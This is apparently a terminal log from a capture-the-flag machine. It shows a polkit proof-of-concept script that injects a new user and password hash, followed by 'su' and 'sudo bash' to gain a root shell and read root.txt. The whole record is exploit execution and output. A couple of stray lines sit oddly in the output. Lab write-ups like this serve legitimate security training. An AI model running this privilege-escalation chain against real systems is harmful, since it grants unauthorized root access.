 [dwight@paper ~]$ ./poc.sh -t=.01; su - secnigma
[!] Username set as : secnigma
[!] Timing set to : .01
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
directory
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
July 5, 2025
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]# cd /root/
[root@paper ~]# ls
anaconda-ks.cfg  initial-setup-ks.cfg  root.txt